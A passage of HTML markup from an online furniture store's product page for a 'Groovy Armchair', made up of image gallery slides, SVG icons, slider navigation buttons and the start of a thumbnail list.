        <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12850135125">
      <span class="visually-hidden">
        Open media 32 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12850167893"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12850167893"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12850167893">
      <span class="visually-hidden">
        Open media 33 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12850200661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12850200661"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12850200661">
      <span class="visually-hidden">
        Open media 34 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12850233429"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12850233429"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12850233429">
      <span class="visually-hidden">
        Open media 35 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 27"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 28"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 29"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 30"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 31"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 32"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 33"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 34"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 35"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-12849119317"
            data-media-position="1"
            data-alt="Groovy Armchair - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849152085"
              data-media-position="2"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
